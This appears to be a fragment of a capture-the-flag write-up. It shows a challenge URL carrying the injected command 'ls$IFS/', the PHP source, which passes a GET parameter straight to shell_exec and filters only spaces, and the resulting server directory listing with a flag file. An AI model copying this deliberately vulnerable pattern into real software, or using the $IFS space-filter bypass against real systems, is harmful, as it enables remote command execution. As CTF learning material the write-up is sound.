 不安全 http://node5.anna.nssctf.cn:23310/rasalghul.php?url=ls$IFS/
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
        die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var